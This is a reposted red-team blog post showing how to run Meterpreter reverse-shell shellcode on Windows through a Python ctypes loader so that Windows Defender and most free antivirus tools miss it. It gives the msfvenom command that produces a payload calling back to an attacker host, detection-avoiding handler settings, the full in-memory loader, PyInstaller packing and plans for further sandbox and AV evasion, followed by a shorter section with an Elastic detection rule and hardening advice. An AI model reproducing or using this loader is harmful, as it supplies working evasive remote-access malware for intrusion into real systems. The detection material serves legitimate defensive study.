Evading Defender With Python And Meterpreter Shellcode: Part 1
The following technical work is entirely credited to @infosecfacts — I was just the glorified spellchecker and keyboard monkey for this one.
If you’ve got questions, feedback, or failed attempts at hacking your girlfriend’s Instagram (let’s be honest, we know you don’t have one 😉 ), direct them to Infosecfacts via the links or contact details below.
Enjoy! -Dendrite
Original Blog Post here
Author’s Instagram: https://www.instagram.com/infosecfacts/
Author’s Github: https://github.com/infosecfacts

1. Introduction and Context
This is the first blog post in a series where we will develop and
improve a Python shellcode loader. We will explore possible defenses
against it and possible ways around them.
Complex Shellcode Execution Methods not always necessary
Running shellcode from any of the major open-source C2 frameworks has
become increasingly difficult in recent years. AVs and EDRs are much
more advanced than they were 10 years ago, with capabilities that go
beyond fixed signature checks, behavior-based heuristics now play a
major role. In my daily job as a red team consultant, I frequently face
blue teams of varying skill levels, detection capabilities and
infrastructure, so creative solutions for bypassing their defenses are a
must in order to run my desired tools.
C is my preferred language for malware and offensive tool creation, but I’m also a lazy hacker, fancy evasion techniques like early-cascade-injection or threadless-injection
are great when needed, but often, they’re not required when facing a
client with an immature blue team or a client without a proper EDR.
Equally important, there’s always a risk of triggering an alert
despite thorough testing and implemented evasion techniques. A motivated
blue teamer reversing your implants can easily render hours of
development useless. Sometimes, it’s better to use “cheaper” tools, if
they get the job done.
Scope of this Blog Post
In this blog post, I’ll explain a simple technique to run meterpreter
shellcode while evading Windows Defender and other AVs. We will explore
how defenders can setup detections against this type of attack and
explore possible mitigations.**
This post will not touch techniques used to deliver malware to
endpoints, basics about C2 frameworks, shellcode or general redteam
methodology.
So who is this blog post for? For infosec beginners and enthusiasts
looking to broaden their knowledge on basic AV evasion and C2 framework
usage. Defenders trying to improve their offensive knowledge to develop
better detection use-cases or also seasoned infosec professionals
looking for some inspiration for the next client project.
2. Payload Development, Execution & Evasion
Meterpreter Shellcode is Generated as Python Buffer
The Meterpreter shellcode was created as follows and uses mostly default settings. LURI and HTTPUSERAGENT were specified to pass through my redirector and reach the Metasploit multi/handler.
msfvenom -p windows/x64/meterpreter_reverse_https \
LHOST=example.com \
LPORT=443 \
LURI=/api/v1/data/ \
HTTPUSERAGENT="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.3240.76" \
-f pythonThe -f python generates the shellcode as hex string for python. If we wanted to use the shellcode in C we would just change it to -f C.
We configure a listener that does not automatically load the stdapi
and does not execute the sysinfo command on startup. This helps to make
the shellcode less likely to be detected when executed.
use multi/handler
set payload windows/x64/meterpreter_reverse_http
set luri /api/v1/data/
set lhost 0.0.0.0
set autoloadstdapi false
set autosysteminfo false
set exitonsession false
run -jFinding a Simple Shellcode Loader to Get Started
When starting this I wanted to use the most simplistic shellcode
loader I could find. Nothing special, just allocate memory in the
current process, write shellcode into allocated memory and execute.
A quick Google search led me to this loader code written over 11 years ago, perfect to get started.
Screenshot of the DllMainThread.c loader from Github

Initial Test Triggered a Detection
I compiled and executed the basic loader as a DLL using rundll32.exe
with my unmodified meterpreter shellcode. As expected, Windows Defender
immediately flagged and blocked the execution. This confirms the need
for evasion improvements before the shellcode can be used in a red team
engagement.

Execution was detected prevented by Defender

Defender detected “HackTool:Win32/Meterpreter.A!dll”
Python Gives Shellcode a Way Around the AV
By 2025, most well-known methods for executing shellcode on Windows
are heavily signatured and well detected. When looking for easy ways to
bypass those detections, many malware developers have turned to a
technique called BYOE or Bring-your-own-environment. Basically, the idea
is to bring an environment the detection engine is not used to or has
only limited visibility into. Examples include Qemu, NodeJS or even Matlab. I chose Python since I feel comfortable writing Python code and I would like to have quick results.

I took the loader code I found on Github above and translated it into Python with a little help from ChatGPT. The ctypes library allows us to interact with the same Win32 API endpoints as if we were using C.
Translated Python Code
import ctypes
import threading
from ctypes import wintypes
MEM_COMMIT = 0x1000
PAGE_EXECUTE_READWRITE = 0x40
buf = b""
buf += b"\x4d\x5a\x41\x52\x55\x48\x89\xe5\x48\x83\xec\x20"
[...]
buf += b"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
buf += b"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
buf += b"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
buf += b"\xff\xff\xff\xff"
# Define functions from kernerl32.dll
kernel32 = ctypes.windll.kernel32
kernel32.GetCurrentProcess.restype = wintypes.HANDLE
kernel32.VirtualAllocEx.argtypes = [wintypes.HANDLE, wintypes.LPVOID, ctypes.c_size_t, wintypes.DWORD, wintypes.DWORD]
kernel32.VirtualAllocEx.restype = wintypes.LPVOID
kernel32.WriteProcessMemory.argtypes = [wintypes.HANDLE, wintypes.LPVOID, wintypes.LPCVOID, ctypes.c_size_t, ctypes.POINTER(ctypes.c_size_t)]
kernel32.WriteProcessMemory.restype = wintypes.BOOL
def ThreadFunction(lpParameter):
current_process = kernel32.GetCurrentProcess()
# Allocate memory with `VirtualAllocEx`
sc_memory = kernel32.VirtualAllocEx(current_process, None, len(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
bytes_written = ctypes.c_size_t(0)
# Copy raw shellcode with `WriteProcessMemory`
kernel32.WriteProcessMemory(current_process, sc_memory,ctypes.c_char_p(buf),len(buf),ctypes.byref(bytes_written))
# Execute shellcode in memory by casting the address to a function pointer with `CFUNCTYPE`
shell_func = ctypes.CFUNCTYPE(None)(sc_memory)
shell_func()
return 1
def Run():
thread = threading.Thread(target=ThreadFunction, args=(None,))
thread.start()
if __name__ == "__main__":
Run()After embedding the previously generated shellcode as a hex string
into the loader code, I uploaded the file to VirusTotal, and to my
surprise, it came back completely clean.
For clarity, uploading payloads to VirusTotal is something I typically do not do and that I strongly advice against, since doing so makes the sample accessible to analysts who can download it generate detection rules for it.

Static analysis of the python code containing the shellcode buffer raised no alerts in virustotal
I executed the loader and immediately received a meterpreter session
in my backend. The alert we previously encountered was gone despite
executing the same piece of shellcode.
Demo: Executing the loader and running commands in the newly established meterpreter session

Detection results are even better than expected
I packed the Python loader into an executable using pyinstaller and ran it through a quick test.
Update (May 18, 2025): added pyinstaller and updated chart below. pyinstaller, not py2exe was used.
python3 -m PyInstaller -F loader.py -i "icon.ico" --noconsoleI used a mix of free antivirus products and one EDR.
For each
security solution, I tested both the raw loader.py executed via
python.exe and the packed loader.exe version generated with pyinstaller.
The results were surprising: only 1 out of 8 tools actually stopped the loader from running. Bitdefender was the only one that blocked it completely. The others either missed it entirely or only blocked the executable.

The table shows that python.exe+loader.py is only detected by Bitdefender
This was unexpected. Based on how the loader works and the fact that
py2exe leaves many artifacts in the binary, I anticipated a much worse
outcome, full detection (all red) for the .exe version, and at least
partial detection for running loader.py with python.exe.

Lots
of meterpreter sessions arrived. 127.0.0.1 is the source IP because the
redirector is deployed on the same machine. This should be fixed by
adding the X-Forwarded-for header in the redirecrtor config
3. Limitations, Detection & Defensive Considerations
The Approach Comes with some Caveats
- Python is not installed by default on most Windows systems.
This means it must be downloaded or dropped before execution. While
this can be done using tools like WSH, PowerShell, or other lolbins, it adds complexity to the infection chain and increases the chances of detection. - Python code is easy to reverse-engineer. Being
interpreted, Python scripts are readable and transparent to defenders.
However, there are techniques available to obfuscate strings, pack the
script, encrypt it, or pack it to a standalone executable. - Detection is straightforward with a properly configured EDR.
Modern security solutions can monitor API calls, memory permissions,
and Python behavior. This approach may evade basic Defender
configurations, but it is unlikely to bypass well-tuned EDR
environments. - Shellcode executes inside the current process
(python.exe). From an OPSEC standpoint, this is not ideal. Any
monitoring focused on Python will catch unusual memory activity or
library loads, making this loader more suitable for short-lived or
disposable access.
Preventing Such Attacks Is Possible but Requires Some Manual Adjustments
Policy Recommendations
Bring-your-own-environment (BYOE) techniques can work in poorly
secured environments, but they depend on weaknesses that basic hardening
can block. The following strategies can help prevent or disrupt their
use:
- A properly configured EDR will detect this technique. Even basic in-memory execution via Python can be flagged based on suspicious API usage, memory permissions, or behavior from
python.exe. - Application allowlisting is highly effective. Solutions like Windows Defender Application Control (WDAC)
can block unknown or unauthorized binaries — including interpreters
like Python — from executing in the first place. This is especially
useful if Python is not already deployed in your environment. - Consider disabling the Windows Store if it’s not needed.
This limits the ability of attackers to install software like Python
through legitimate but unnecessary channels, reducing the available
surface for BYOE-style execution.
Detection: Implementing a basic use-case in Elastic EDR
Note: Many EDRs come with the following or some of the following use-cases pre-installed.
In Elastic EDR’s default configuration, options are limited because
ETW and Sysmon data are not ingested. However, with a creative approach,
it is still possible to create a reliable detection rule for the loader
with a low false positive rate.
(
process.executable.text : "\\users"
or
process.executable.text: "\\windows\\temp"
) and
dll.name: "_ctypes.pyd"This rule checks for executables running from user-writable paths
that load the _ctypes.pyd library. The filename is not included in the
condition, as it can be easily changed. Signature checking for the
Python binary (signed by “Python Software Foundation”) could be useful,
but would exclude binaries created with py2exe or PyInstaller.
The rule successfully detected the loader in both forms: as a
compiled executable and as a script executed with python.exe. Alerts
were generated in Elastic SIEM for both.

Screenshot of the alerts for our python loader in an elastic siem
There is room for improvement. The shellcode may trigger additional
behaviors like DNS resolution or network activity, which could be used
to further refine detection. For now, this rule provides a solid
starting point.
4. Future Work & Conclusion
Main area of improvements are shellcode delivery and the technique used for shellcode execution
This loader is far from being perfect or stealthy in many ways. So
let’s think about what could and should be improved. Some ideas: This
loader works, but it is far from stealthy or production-ready. To make
it more effective in real-world scenarios, we need to start thinking
like defenders and work on improving both evasion and flexibility. Here
are several ideas we will try to explore in the next blog post:
- Encrypt the shellcode and decrypt it in memory. Avoid hardcoded, raw shellcode that can be trivially extracted from disk
- Obfuscate or encrypt the loader itself. A multi-stage approach can help conceal shellcode execution capabilities from static analysis or reverse engineers
- Fetch the shellcode at runtime. Loading payloads
from remote sources avoids embedding anything suspicious directly in the
loader. This also helps to keep the file entropy lower. - Implement basic guardrails to evade automated sandbox detection
- Use the machine name or username as a key for shellcode decryption
- Set a specific trigger date to delay execution and avoid sandbox timeouts
- Check if the system is domain joined, sandboxes typically are not
- Visit evasions.checkpoint.com for more sandbox bypass ideas
- Adopt more covert execution techniques. Instead of running the shellcode inside
python.exe, consider injecting into a remote process to reduce the detection footprint - Evaluate packaging options carefully. Bundling the loader into an executable (e.g., with
py2exeorPyInstaller) might simplify deployment, but these tools have historically triggered alerts
Conclusion and way ahead
While the same execution technique caused alerts when implemented in
C, running it in Python using the ctypes library, slipped past
detections. Even in 2025, it is still relatively easy to build shellcode
loaders and other offensive tooling that evade Windows Defender and
other free AVs.
This loader is only detected and stopped by Bitdefender of all the
solutions I tested against. Likely there are various non-free EDRs that
detect this by hooking the right API calls or checking the right kernel
callbacks but those were not tested here.
On the defensive side, we developed a custom detection rule for
Elastic EDR which did not pick it up before and found a reliable way to
catch this behavior, proving that even open-source tools can keep up
with BYOE techniques when tuned properly.
In the next post, we will try to implement some of the improvements listed above and see how much we can improve the loader.
Cheers 🫡
Disclaimer: This blog post is intended for educational and research purposes only. All techniques and code examples are provided to help defenders understand offensive tradecraft and improve security posture. Do not use this information to access or interfere with systems you do not own or have explicit permission to test. Unauthorized use may violate laws and ethical guidelines. The author assumes no responsibility for any misuse or damage resulting from applying the concepts discussed.
Filed under: Ethical Hacking - @ June 8, 2025 8:40 am